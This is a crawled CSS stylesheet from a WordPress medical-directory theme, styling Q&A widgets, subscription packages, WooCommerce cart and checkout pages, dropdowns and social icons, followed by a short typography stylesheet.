.tg-votesanswers li a em{display:block;color:#919191;font-size:12px;margin:3px 0 0;line-height:12px;font-style:normal}
.tg-matadatahelpfull{width:100%;float:left;padding:20px;border-top:1px solid #ddd}
.tg-companyfeaturebox .tg-postmatadata,.tg-companyfeaturebox .tg-postmatadata li{width:auto}
.tg-companyfeaturebox .tg-postmatadata li{padding:0 15px;position:relative}
.tg-companyfeaturebox .tg-postmatadata li:first-child{padding:0}
.tg-companyfeaturebox .tg-postmatadata li:first-child:before{display:none}
.tg-companyfeaturebox .tg-postmatadata li a{color:#333}
.tg-companyfeaturebox .tg-postmatadata li a i{width:auto;margin:0 5px 0 0}
.tg-postmatadata.tg-postmatadatalikeunlike{float:right}
.tg-postmatadata.tg-postmatadatalikeunlike li{padding:0 5px}
.tg-postmatadata.tg-postmatadatalikeunlike li:before{display:none}
.tg-postmatadata.tg-postmatadatalikeunlike li a,.tg-postmatadata.tg-postmatadatalikeunlike li span{color:#333}
.tg-postmatadata.tg-postmatadatalikeunlike li.tg-votelikes a i{color:#5dc560}
.tg-postmatadata.tg-postmatadatalikeunlike li.tg-unlike a i{color:#ff4d58}
.tg-tabcontent .tg-btnbox{border:0;padding:30px 30px 0}
.tg-serviceproverquestiondetail{padding:100px 0}
.tg-questiondetail{width:100%;float:left}
.tg-questiondetail .tg-companyfeaturebox.tg-question{padding:0}
.tg-questiondetail .tg-question{display:block}
.tg-formaddquestion fieldset{padding:20px;border-radius:5px;background:#f7f7f7}
.tg-formaddquestion fieldset textarea{width:100%;float:left;resize:none;height:170px}
.tg-formaddquestion .tg-btns .tg-btn.tg-btncancel{background:#f0ad4e}
.tg-formaddquestion .tg-btns .tg-btn:before,.tg-formaddquestion .tg-btns .tg-btn:after{display:none}
.tg-answerholder{width:100%;float:left;position:relative;padding:0 0 0 80px}
.tg-answerholder+.tg-answerholder{margin:20px 0 0}
.tg-docimg{top:0;left:0;margin:0;z-index:2;width:60px;border-radius:5px;position:absolute}
.tg-docimg img{width:100%;height:auto;display:block;border-radius:5px}
.single-sp_questions ul.tg-postmatadata,.single-sp_questions ul.tg-votesanswers{padding:0}
.single-sp_questions .fa-thumbs-o-up{margin:0!important}
.tg-answerholder.spq-v2{padding:0 0 0 60px}
.tg-sidebar .tg-content.tg-companyfeaturebox,.single-sp_questions .tg-content.tg-companyfeaturebox{padding:0}
.fw_ext_questions_form fieldset{margin-top:30px}
.login-to-add{padding:20px 0}
.questions-widgets .tg-answerholder{padding:0 0 0 60px}
.questions-widgets .tg-votesanswers{float:left}
.questions-widgets .tg-votesanswers li{width:auto}
.questions-widgets .tg-votesanswers li a{padding:0 15px}
.questions-statics-widgets .tg-votesanswers li em,.questions-statics-widgets .tg-votesanswers li span,.questions-widgets .tg-votesanswers li a span,.questions-widgets .tg-votesanswers li a em{display:inline-block;vertical-align:middle}
.questions-widgets .tg-question+.tg-question{padding:15px 0 0;border-top:1px solid #ddd}
.questions-statics-widgets .tg-votesanswers li{float:left;width:100%;list-style-type:none;line-height:inherit}
.questions-statics-widgets .tg-votesanswers li a{border:0;padding:0}
.questions-statics-widgets .tg-votesanswers li+li{padding-top:5px}
.single-sp_questions .questions-statics-widgets ul.tg-votesanswers{padding:0 20px}
.tg-question .tg-categoryicon{width:42px;height:42px;color:#fff;display:block;line-height:42px;border-radius:3px;text-align:center}
.sp-sc-questions .sp-title-holder{float:left}
.tg-companyfeaturetitle{width:100%;float:left;padding:0 0 20px}
.tg-companyfeaturetitle h3{margin:0;font-size:18px;line-height:14px}
.tg-addyouranswer{width:100%;float:left;padding:30px 0 0}
.tg-answers{width:100%;float:left;padding:30px 0 0}
.questions-statics-widgets .tg-votesanswers li em,.questions-statics-widgets .tg-votesanswers li span,.questions-widgets .tg-votesanswers li a span,.questions-widgets .tg-votesanswers li a em{margin:0;float:none;display:inline-block;vertical-align:middle}
.questions-widgets .tg-question{border:0}
.sp-sc-questions .doc-section-heading{margin:0}
.loadmore-wrap{padding-top:30px;text-align:center}
.loadmore-wrap a{cursor:pointer}
.tg-widgetrelatedposts.sp-provider-articles{margin:0 0 30px}
.sp-sc-post-questions .tg-question,.sp-sc-questions .tg-question{margin:0 0 30px 0}
.tg-verticaltop{margin:0 -2px;float:none!important;display:inline-block;vertical-align:top}
.sp-sc-post-questions h2{font-size:20px;color:#333;font-weight:normal;margin:0 0 15px;text-transform:none;line-height:25px}
.sp-searchQBox{border-color:#2196f3;border-radius:3px;border-style:solid;border-width:2px;height:auto;padding:0;position:relative;width:100%;float:left}
.sp-searchQBox .field-control{border:medium none;border-radius:0;box-shadow:none;height:44px;padding-right:170px}
.sp-searchQBox .submitquestion{background:#2196f3 none repeat scroll 0 0;border:medium none;color:#fff;cursor:pointer;font-family:"Roboto",sans-serif;height:44px;padding:10px 0;position:absolute;right:0;text-transform:uppercase;border-radius:0;line-height:25px;top:0;width:160px}
.sp-sc-post-questions .tg-companyfeaturebox{width:100%;float:left;padding:40px 0 0;position:relative}
.tg-sidebar .tg-question+.tg-question{margin:0;padding:0}
body.modal-open{position:fixed}
.tg-pkgexpireyandcounter{width:100%;float:left;margin:0 0 20px;background:#505050;overflow:hidden;border-radius:5px}
.tg-pkgexpirey{margin:0;z-index:2;width:25%;float:left;color:#fff;padding:30px;font-size:14px;line-height:17px;position:relative}
.tg-pkgexpirey span{display:block}
.tg-pkgexpirey h3{color:#fff;margin:20px 0;font-size:20px;font-weight:300;line-height:25px}
.tg-pkgexpirey a{text-transform:capitalize}
.tg-timecounter{width:75%;float:right;position:relative}
.tg-timecounter{width:75%;float:right;position:relative}
.tg-timecounter{width:75%;float:right;position:relative}
.tg-countdown{width:100%;float:left}
.tg-countdown ul{width:100%;float:left;list-style:none}
.tg-countdown ul li{width:25%;float:left;min-height:190px;position:relative;text-align:center;list-style-type:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-justify-content:center;justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.tg-countdown ul li:nth-child(odd){background:rgba(0,0,0,0.05)}
.tg-countdown ul li h3{margin:0;color:#fff;font-size:36px;font-weight:300;line-height:36px}
.tg-countdown ul li h4{top:20px;left:20px;color:#fff;font-size:14px;line-height:14px;position:absolute;text-transform:capitalize}
.tg-countdown+.tg-note{left:0;bottom:0;z-index:3;color:#fff;width:100%;padding:11px 80px;text-align:center;position:absolute}
.tg-countdown+.tg-note>span{padding:0 3px;display:inline-block;vertical-align:middle}
.tg-packagesbox{width:100%;float:left}
.tg-packagesplanstabs{width:100%;float:left}
.tg-pkgplans{width:100%;float:left;padding:0 0 30px}
.tg-pkgplan{width:100%;float:left;color:#484848;font-size:13px;line-height:16px;padding:0 0 30px;text-align:center;border-radius:5px;position:relative;border:1px solid #ddd;margin-bottom:30px}
.tg-pkgplan:hover{-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,0.10);box-shadow:0 0 5px 1px rgba(0,0,0,0.10)}
.tg-pkgplanhead{width:100%;float:left;padding:0 0 30px;}
.tg-pkgplanhead{border-bottom:1px solid #ddd}
.tg-pkgplanhead h3{font-size:24px;font-weight:300;line-height:24px;margin:0 0 15px;text-transform:capitalize}
.tg-pkgplanhead h4{margin:0;width:100%;float:left;color:#919191;font-size:14px;line-height:17px;text-transform:lowercase;font-family:'Open Sans',Arial,Helvetica,sans-serif}
.tg-pkgplanhead h4 span{font-size:24px;line-height:24px}
.tg-pkgplan ul{width:100%;float:left;list-style:none;line-height:20px;padding:10px 10px 30px}
.tg-pkgplan ul li{width:100%;float:left;padding:20px 0 0;line-height:inherit;list-style-type:none}
.tg-pkgplan ul li span{display:block}
.tg-pkgplan ul li span+span{color:#919191}
.tg-pkgplan .tg-btn{padding:0 50px}
.selection-wrap{width:100%;float:left;padding:0 0 20px}
.cart-main-wrap,.cart-data-wrap{width:100%;float:left}
.cart-style{width:100%;float:left}
.cart-style:nth-child(odd){background:#fafafa}
.cart-style:nth-child(even){background:#fff}
.style-lable,.style-name{width:50%;float:left;color:#767676;padding:10px 15px;font:400 14px/18px 'Open Sans',Arial,Helvetica,sans-serif}
.tg-product, .tg-content, .tg-products, .tg-twocolumns, .tg-featureproducts, .tg-productinfo{width:100%; float:left;}
.tg-product figure{width:100%; float:left; margin:0 0 30px;}
.tg-product figure img{width:100%; height:auto; display:block;}
.woocommerce span.onsale{border-radius:5px; right:15px; left:auto; top:15px; padding:0 15px; line-height: 30px; min-height: auto;}
.tg-booknameandtitle{width:100%; float:left;}
.tg-booknameandtitle h3{margin: 0; font-size: 16px; line-height: 20px; text-transform: capitalize;}
.tg-booknameandtitle h3 a{display:block;}
.price{width:100%; float:left; padding:5px 0 0;}
.price del, .price ins{display:inline-block; vertical-align:middle;}
.price del .amount, .price ins .amount{display:block;}
.woocommerce-MyAccount-navigation ul li {display: block; color: #555; padding: 15px; border-bottom: 1px dotted #ddd;}
.woocommerce-MyAccount-navigation ul li a {color: #363636;}
.woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700;}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th{border-right:0; border-bottom:0;}
.woocommerce table.shop_table{border:0; border-right:1px solid #d2d2d2; border-bottom:1px solid #d2d2d2;}
form p {float: left; position: relative; width: 100%;}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{width:100%;}
.edit-account fieldset legend {padding-top: 30px;}
.edit-account label {color: #414141; display: block; font-weight: 400; margin-bottom: 10px;}

.woocommerce-edit-address .woocommerce-MyAccount-content form{width:100%; float:left;}
.woocommerce-edit-address .woocommerce-MyAccount-content form h3{margin:0 0 8px;}
.woocommerce-edit-address .woocommerce-MyAccount-content form label {color: #414141; display: block; font-weight: 400; margin-bottom: 10px;}
.select2-container--default .select2-selection--single {color: #000; width: 100%; height: 40px; outline: none; background: #fff; box-shadow: none; border-radius: 0; vertical-align: top; display: inline-block; border: 1px solid #ddd; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.select2-container--default .select2-selection--single .select2-selection__rendered {font-size: 14px; line-height: 18px; padding: 10px 18px;}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 38px;
	line-height: 38px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #888 transparent transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0 4px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0;
}
.tg-pkgexpireyandcounter .tg-pkgexpirey{min-height:190px;}
.tg-pkgexpireyandcounter .tg-pkgexpirey span{text-align:left;}
.tg-formtheme{width:100%; float:left;}
.tg-myaccount .tg-pkgplanhead del, .tg-myaccount .tg-pkgplanhead ins, .tg-myaccount .tg-pkgplanhead span{display:inline-block; vertical-align:middle; font-size:18px; line-height:18px;}
.tg-myaccount .tg-pkgplanhead em{display:block;font-size:14px; line-height:17px; font-style:normal; padding:5px 0 0;}
.form-row.notes .input-text {resize: none; height: 300px;}
.woocommerce-checkout form label {color: #414141; display: block; font-weight: 400; margin-bottom: 10px;}
.select2-search--dropdown {padding: 10px;}
.select2-results {width: 100%; float: left;}
.select2-results__options { width: 100%; float: left; font-size: 14px; line-height: 20px; list-style: none;}
.select2-results__options li {width: 100%; float: left; line-height: inherit; list-style-type: none;}
.woocommerce-checkout-payment .wc_payment_methods li {width: 100%; float: left; list-style-type: none;}
.woocommerce-checkout-payment .wc_payment_methods li input, .woocommerce-checkout-payment .wc_payment_methods li label {margin: 0; width: auto; float: none; display: inline-block; vertical-align: middle;}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {line-height: 2; text-align: left; margin: 0; font-weight: 400;}
.woocommerce-checkout-payment .wc_payment_methods li label img + a {margin: 6px 0 0; display: inline-block; vertical-align: middle;}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{ float:none;}
.woocommerce-checkout #payment div.payment_box{width: 100%; float: left; padding-top: 20px;}
.woocommerce .quantity .qty {width: 100px; text-align: center;}
.woocommerce a.remove{margin:0 auto;}
.woocommerce-cart .woocommerce table.shop_table {border: 1px solid #d2d2d2;}
.cart-collaterals h2 {margin: 0 0 20px; font-size: 36px; line-height: 25px;}
#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top: 0;}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{padding:0;}
.woocommerce-page table.cart td.actions .coupon .input-text{width:300px;}
.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .button{display:inline-block; vertical-align:middle; float:none;}
.woocommerce-cart table.shop_table th{border-top:0; border-right:0;}
.woocommerce-cart .woocommerce table.shop_table td{border-left:0; border-bottom:0;}
.single-product .tg-productdetail .woocommerce-product-gallery{width:100%; float:left;}
.single-product .tg-productdetail .woocommerce-product-gallery figure{margin:0; width:100%; float:left;}
.single-product .tg-productdetail .onsale{right: 40px; top: 20px;}
.tg-productdetail .tg-productinfo h1, .woocommerce-Reviews-title{font-size:28px; line-height:22px; margin:0 0 10px;}
.tg-productdetail .tg-productinfo .price{width:auto;}
.cart, .wc-tabs-wrapper{width:100%; float:left;}
.wc-tabs-wrapper{padding:25px 0 0;}
.tabs.wc-tabs{width:100%; float:left; list-style:none; padding:0 0 20px;}
.tabs.wc-tabs li{float:left; list-style-type:none; padding:0 15px;}
.tabs.wc-tabs li:first-child{padding-left:0;}
.woocommerce-Tabs-panel, .woocommerce-Reviews, #review_form_wrapper, #review_form, .comment-form, .tg-producttabs{width:100%; float:left;}
.woocommerce-Reviews #comments{padding:0 0 10px;}
.woocommerce-Tabs-panel{border:0; margin:0; box-shadow:none;}
.woocommerce #review_form #respond textarea{float:left; resize:none; height:150px;}
.woocommerce td.product-name .wc-item-meta li{list-style-type:none;}
.woocommerce table.order_details tfoot th, .woocommerce table.order_details th, .woocommerce table.order_details td{text-align:left;}
.woocommerce table.order_details tbody th, .woocommerce table.order_details tfoot td, .woocommerce table.order_details tfoot th {border-top: 0; border-right: 0;}
.woocommerce table.order_details{border-bottom: 0;}
.woocommerce table.order_details td, .woocommerce table.order_details th{border-right:0;}
.wc-item-meta, .wc-item-meta li, .woocommerce-order-details{ width:100%; float:left;}
.wc-item-meta li strong{line-height:normal;}
.woocommerce-order-details h2{font-size: 28px; line-height: 22px; margin: 0 0 20px;}
.woocommerce-form.woocommerce-form-login.login, .woocommerce form.register{width:100%; float:left;}
#add_payment_method #payment div.payment_box{width:100%; float:left;}
#add_payment_method #payment ul.payment_methods li{list-style-type:none;}
#add_payment_method .woocommerce-PaymentMethod label .stripe-pf {margin: 5px 0 0 !important;}
.woocommerce form .form-row label.inline {display: block; padding: 15px 0 0;}
.woocommerce-order, .woocommerce-customer-details{width:100%; float:left;}
.woocommerce-customer-details h2 { font-size: 28px; line-height: 22px; margin: 0 0 20px;}
.woocommerce-customer-details address{padding:0;}
.cart_totals.calculated_shipping table.shop_table td{border-bottom:1px solid #d2d2d2;}
.cart_totals.calculated_shipping table.shop_table{border-bottom:0;}
.woocommerce-cart-form{width:100%; float:left;}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{float:left;}
.tg-dashboardbox.spinvoices .woocommerce-Price-amount{display:inline-block;}
body.woocommerce-checkout .StripeElement{width:100%; float:left;}
body.woocommerce-checkout .wc-payment-form .form-row{ padding: 0 !important;}
.spinvoices .woocommerce-Price-currencySymbol{ display:inherit;}
.at-status{
	position: absolute;
    left: 19px;
    top: -5px;
	font-size: 14px;
}
.at-status.at-pending{ color:#e2931e;}
.at-status.at-publish{ color:#428e45;}
.doc-contactweb a:hover{color:#f1f4f7;}
.post-replies-wrap{ margin-top:15px;}
.specialities-type.tg-packages{ margin:0;}
.doc-select .chosen-container{ width: 100% !important;}
.doc-select .chosen-container-single .chosen-single div{ display: none;}

.tg-ads-wgdets,
.questions-statics-widgets .tg-votesanswers li,
.questions-statics-widgets,
.questions-statics-widgets .aq-statics,
.questions-statics-widgets .tg-votesanswers{width: 100%;float: left;}

.doc-widgetdoctorlisting figure,
.tg-featured-doctore .tg-imgdoc{ width:60px; margin-right:15px !important;}
.doc-widgetdoctorlisting ul,
.doc-widgetdoctorlisting ul li,
.tg-featured-doctore ul,
.tg-featured-doctore ul li{
	display:block;
}
.tg-ads-wgdets.tg-widget > div{border:0;}
.tg-ads-wgdets .doc-widgetheading h2{line-height:27px;}
.tg-ads-wgdets .doc-widgetcontent{ background: none;}
.tg-ads-wgdets.tg-widget{ margin-bottom: 0;}

.doc-sidebar .tg-widget .tg-questioncontent{ padding:0;}
.tg-featured-doctore .tg-stars em{display:none !important;}
.tg-sidebar .tg-featured-doctore a,
.doc-sidebar .tg-featured-doctore a{color:#484848 !important;}
.tg-sidebar .tg-featured-doctore li + li,
.doc-sidebar .tg-featured-doctore li + li{ margin-top:10px; border:0}
.tg-sidebar .doc-widgetcontent{background: none;}
.tg-sidebar .doc-widgetcontent ul{margin:0;}
.doc-themetag {
    color: #fff;
    padding: 0 13px;
    font-size: 12px;
    overflow: hidden;
    line-height: 22px;
    border-radius: 3px;
    position: relative;
    display: inline-block;
}	
.sp-av-link{
    position: absolute;
    bottom: 15px;
    z-index: 3;
    left: 15px;
	width: auto;
	max-width: 180px;
}
.doc-themetag:hover {
    color: #fff;
}
.doc-cat-pos .sp-av-link{
	right: 10px;
    bottom: 70px;
    left: auto;
    width: auto;
    max-width: 180px;
}
.sc-featured-users .sp-av-link,
.sc-featured-users-v2 .sp-av-link{
	    max-width: 180px;
    right: 10px;
    left: auto;
    bottom: 45px;
}


/*************Chosen Style Global***********/
.chosen-container-single .chosen-search {
	width: 100%;
	float: left;
	padding: 15px !important;
}
.chosen-container .chosen-results{
	width:100%;
	float:left;
	margin:0 !important;
	padding:0 !important;
}
.chosen-container-single .chosen-search input[type="text"]{
	padding:10px 15px !important;
	background:none !important;
	border-radius: 5px !important;
    border: 1px solid #6666 !important;
}
.chosen-container .chosen-results li{
	width:100%;
	float:left;
	padding:0 15px !important;
	line-height:38px !important;
}
.chosen-container-multi .chosen-choices li.search-choice {
	background: #5d5955 !important;
	border: none !important;
	line-height: 34px !important;
	height: 34px !important;
	padding: 0 35px 0 10px !important;
	border-radius: 5px !important;
	color: #fff !important;
	font-size: 14px !important;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif !important;
	cursor: pointer !important;
	box-shadow: none !important;
	margin: 5px !important;
	text-transform: capitalize !important;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
	color: #fff;
	top: 50% !important;
	background:none !important;
	right: 10px !important;
	width: 14px !important;
	height: 14px !important;
	font-size:14px !important;
	line-height:14px !important; 
	position: absolute !important;
	margin:-7px 0 0 !important;
	background-image: none !important;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:after {
    top: 0;
    left: 0;
    color: #fff;
    display: block;
    font-size: 14px;
    content: '\f00d';
    position: absolute;
    width: 100% !important;
    font-family: 'FontAwesome';
    text-align: center !important;
    line-height: 14px !important;
}
.tg-search-categories .tg-search-category{margin-bottom: 30px;}
.tg-list-view .user-verified {bottom: 45px !important;}
.tg-ads-wgdets.tg-widget{border:0;}
.tg-grid-view .user-verified{bottom: 45px;}
.detail-avatar .sp-av-link{
	top: 10px;
    bottom: auto;
    left: 10px;
}
.chosen-container.chosen-with-drop .chosen-drop {
    border: 1px solid #dfdfdf;
}
.choosen-custom .chosen-container-single .chosen-single{border:0 !important;}
.choosen-custom .chosen-container-single .chosen-single span {
    line-height: 33px;
}
body.author .tg-sidebar{margin: -197px 0 0;}
body.author .provider-sections{ padding:80px 0 0;}
.address-column.ads-user-page-top{padding:0 0 20px 0;}
.sc-dir-search.v3 .chosen-container-single .chosen-single,
.sc-dir-search-v1 .chosen-container-single .chosen-single{height: 70px !important;}
.sc-dir-search.v3 .chosen-container-single .chosen-single span,
.sc-dir-search-v1 .chosen-container-single .chosen-single span{line-height: 70px;}
.tg-searcharea-v2 .chosen-container-single .chosen-single{
	height:48px !important;
	text-align: left;
	border-radius: 3px !important;
	padding: 0 20px !important;
}
.tg-searcharea-v2 .chosen-container-single .chosen-single span{line-height: 48px;}
.tg-searcharea-v2 .chosen-container .chosen-results li{text-align: left;}
.chosen-container-single .chosen-search input[type="text"]{ background:none !important;background-image:none !important;}
.sc-featured-users-v2 .sp-av-link{bottom:10px}
.doc-bannerimg:after {
    z-index: 1;
    left: 0;
    top: 0;
    content: '';
    /*width: 100%;
    height: 100%;*/
    position: absolute;
    background: rgba(54, 54, 54, 0.65);
}
.sp-sc-search-questions .doc-bannersearcharea fieldset:first-child,
.sp-sc-search-articles .doc-bannersearcharea fieldset:first-child{ padding:0;border: 0;}
.sp-sc-search-questions .doc-fieldsetholder .form-control,
.sp-sc-search-articles .doc-fieldsetholder .form-control{border:0;}
.sp-sc-search-questions .doc-bannersearcharea,
.sp-sc-search-articles .doc-bannersearcharea{padding: 15px;}
.ui-state-hover, 
.ui-widget-content .ui-state-hover, 
.ui-widget-header .ui-state-hover, 
.ui-state-focus, 
.ui-widget-content .ui-state-focus, 
.ui-widget-header .ui-state-focus{
	color: #FFF !important;
    border: 0 !important;
	cursor: pointer;
}
.autocomplete-input,
.ui-autocomplete-loading{display:none;}
.ui-autocomplete-loading { background:url('images/spinner.gif') no-repeat 98% 50% !important;}
.sc-featured-users-v2 .sp-av-link{bottom:10px}
.tg-main-section.background-video.wallpaper {
    overflow: inherit !important;
}
.sp-sc-post-questions .ui-autocomplete-loading {  background:url('images/spinner.gif') no-repeat 85% 50% !important;}
.page-template-user-profile .tg-pkgexpireyandcounter .tg-pkgexpirey span{color:#FFF}
del span.woocommerce-Price-amount{text-decoration: line-through;}

.woocommerce-products-header__title.page-title{
	margin: 0;
    font-size: 36px;
    padding-bottom: 15px;
    float: left;
    width: 100%;
}
body.author .post-author-sidebar  .tg-sidebar{margin:0;}
.tg-author{width:100%;float:left;padding:0 0 40px 0;}
.tg-author figure{width:80px;margin:0;z-index:2;overflow:hidden;position:absolute;border-radius:4px;}
.tg-author figure a{display:block;}
.tg-author figure a img{width:100%;z-index:1;position:relative;display:block;}
.tg-authorcontent{width:100%;float:left;position:relative;padding:0 0 0 90px;}
.tg-authorbox{width:100%;float:left;padding:20px;border-radius:5px;background:#f7f7f7;}
.tg-authorhead{width:100%;float:left;padding:0 0 22px;}
.tg-leftbox span{display:block;font-size:13px;line-height:15px;}
.tg-rightbox{float:right;}
.tg-authorbox .tg-description p{margin:0;}

.th-author-detail .tg-socialicons{overflow:hidden;list-style:none;text-align:center;line-height:30px;}
.th-author-detail .tg-widget .tg-socialicons li{float:left;width:auto;padding:0 4px 4px;line-height:inherit;list-style-type:none;}
.th-author-detail .tg-socialicons li{float:left;padding:0 4px;line-height:inherit;list-style-type:none;}
.th-author-detail .tg-socialicons li a{width:30px;height:30px;color:#fff;display:block;background:#000;overflow:hidden;line-height:30px;position:relative;text-align:center;border-radius:30px;text-transform:capitalize;}
.th-author-detail .tg-inputwithicon.tg-facebook .tg-icon,
.th-author-detail .tg-checkbox.tg-facebook,
.th-author-detail li.tg-facebook a{background:#3b5999;}
.th-author-detail .tg-inputwithicon.tg-twitter .tg-icon,
.th-author-detail .tg-checkbox.tg-twitter,
.th-author-detail li.tg-twitter a{background:#55acee;}
.th-author-detail .tg-inputwithicon.tg-linkedin .tg-icon,
.tg-checkbox.tg-linkedin,
.th-author-detail li.tg-linkedin a{background:#0077B5;}
.th-author-detail .tg-inputwithicon.tg-skype .tg-icon,
.th-author-detail .tg-checkbox.tg-skype,
.th-author-detail li.tg-skype a{background:#00aff0;}
.th-author-detail .tg-checkbox.tg-dropbox,
.th-author-detail li.tg-dropbox a{background:#007ee5;}
.th-author-detail .tg-checkbox.tg-vimeo,
.th-author-detail li.tg-vimeo a{background:#1ab7ea;}
.th-author-detail .tg-checkbox.tg-tumblr,
.th-author-detail li.tg-tumblr a{background:#34465d;}
.th-author-detail .tg-checkbox.tg-yahoo,
.th-author-detail li.tg-yahoo a{background:#410093;}
.th-author-detail .tg-inputwithicon.tg-googleplus .tg-icon,
.th-author-detail .tg-checkbox.tg-googleplus,
.th-author-detail li.tg-googleplus a{background:#dd4b39;}
.th-author-detail .tg-inputwithicon.tg-pinterestp .tg-icon,
.th-author-detail .tg-checkbox.tg-pinterestp,
.th-author-detail li.tg-pinterestp a{background:#bd081c;}
.th-author-detail .tg-checkbox.tg-youtube,
.th-author-detail li.tg-youtube a{background:#cd201f;}
.th-author-detail .tg-checkbox.tg-stumbleupon,
.th-author-detail li.tg-stumbleupon a{background:#eb4924;}
.th-author-detail .tg-checkbox.tg-reddit,
.th-author-detail li.tg-reddit a{background:#ff5700;}
.th-author-detail .tg-checkbox.tg-quora,
.th-author-detail li.tg-quora a{background:#b92b27;}
.th-author-detail .tg-checkbox.tg-yelp,
.th-author-detail li.tg-yelp a{background:#af0606;}
.th-author-detail .tg-checkbox.tg-soundcloud,
.th-author-detail li.tg-soundcloud a{background:#ff3300;}
.th-author-detail .tg-checkbox.tg-whatsapp,
.th-author-detail li.tg-whatsapp a{background:#25d366;}
.th-author-detail .tg-checkbox.tg-wechat,
.th-author-detail li.tg-wechat a{background:#09b83e;}
.th-author-detail .tg-checkbox.tg-instagram,
.th-author-detail li.tg-instagram a{background:#e4405f;}
.th-author-detail .tg-checkbox.tg-dribbble,
.th-author-detail li.tg-dribbble a{background:#ea4c89;}
.th-author-detail .tg-checkbox.tg-flickr,
.th-author-detail li.tg-flickr a{background:#ff0084;}
.th-author-detail .tg-checkbox.tg-rss,
.th-author-detail li.tg-rss a{background:#ff6600;}
.th-author-detail .tg-socialicons li a i{color:#fff;width:30px;display:block;font-size:13px;line-height:30px;text-align:center;}
.th-author-detail .tg-socialicons li a:hover{color:#fff;}
.th-author-detail .tg-roundicontext .tg-usericonholder{width:150px;display:block;overflow:hidden;font-style:normal;}
.th-author-detail .tg-roundicontext i,
.th-author-detail .tg-roundicontext span{float:left;font-size:13px;line-height:30px;}
.th-author-detail .tg-roundicontext:focus,
.th-author-detail .tg-roundicontext:hover{color:#fff;}
.th-author-detail .tg-rss .tg-roundicontext:hover{width:63px;}
.th-author-detail .tg-yelp .tg-roundicontext:hover,
.th-author-detail .tg-flickr .tg-roundicontext:hover{width:70px;}
.th-author-detail .tg-skype .tg-roundicontext:hover{width:78px;}
.th-author-detail .tg-vimeo .tg-roundicontext:hover,
.th-author-detail .tg-yahoo .tg-roundicontext:hover,
.th-author-detail .tg-reddit .tg-roundicontext:hover,
.th-author-detail .tg-quora .tg-roundicontext:hover{width:80px;}
.th-author-detail .tg-googleplus .tg-roundicontext:hover{width:85px;}
.th-author-detail .tg-tumblr .tg-roundicontext:hover{width:86px;}
.th-author-detail .tg-linkedin .tg-roundicontext:hover{width:87px;}
.th-author-detail .tg-wechat .tg-roundicontext:hover{width:90px;}
.th-author-detail .tg-twitter .tg-roundicontext:hover,
.th-author-detail .tg-dropbox .tg-roundicontext:hover{width:94px;}
.th-author-detail .tg-youtube .tg-roundicontext:hover,
.th-author-detail .tg-dribbble .tg-roundicontext:hover{width:96px;}
.th-author-detail .tg-facebook .tg-roundicontext:hover{width:100px;}
.th-author-detail .tg-instagram .tg-roundicontext:hover{width:104px;}
.th-author-detail .tg-whatsapp .tg-roundicontext:hover{width:106px;}
.th-author-detail .tg-soundcloud .tg-roundicontext:hover{width:116px;}
.th-author-detail .tg-pinterestp .tg-roundicontext:hover,
.th-author-detail .tg-stumbleupon .tg-roundicontext:hover{width:126px;}
.page-template-directory .tg-map-marker .user-verified{left:auto;}
.tg-userexperience.tg-honourawards ul li .tg-dotstyletitle{margin: 0;}
.doc-languages .tg-socialicon li+li {margin-left: 5px;}
.tg-featuredlist-slider-v2 .tg-stars.star-rating span{line-height:24px;}
body.single .sp-provider-articles{margin-top: 30px;}
.sp-videos-frame{margin-bottom:30px;}
.timezone-display{word-break: break-all;}

.single-post #tg-towcolumns .tg-post-img .tg-tags,
.single-post #tg-towcolumns .tg-post-img .tg-metadata{width: 50%;}
.tg-post-detail .tg-post-data .tg-tags span{ vertical-align: top;width: 5%;padding-right: 5px;line-height: 19px;margin: 0;}
.tg-post-detail .tg-post-data .tg-tags{position: static;float: left; padding-bottom: 20px;width: 100%;}
.tg-post-detail .tg-post-data .tg-tags .tg-tag{width: 95%;}
.tg-post-detail .tg-post-data .tg-tags .tg-tag li + li:after{background:#999;}
.tg-post-detail .tg-post-data .tg-tags .tg-tag li a{color:#999;}
.tg-blog-list .tg-post .tg-feature-img img{
	max-width: none;
    width: auto;
    max-height: 301px;
}


--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/typo.css?ver=8.0.5
body_size: 3318
content:
.tg-subheader-section{padding:75px 0 0;position:relative;z-index:10;}
.tg-main-section{padding:80px 0;width:100%;float:left;}
.main-page-wrapper{}
.tg-inner-content{}
.stretch_section_contents_corner .builder-column{padding-left:0 !important;padding-right:0 !important;}
.builder-items{float:left;width:100%;}
.main-page-wrapper .tg-main-section:nth-child(1),
.fw-page-builder-content .tg-main-section:nth-child(1){padding:0px 0px 80px 0px;}
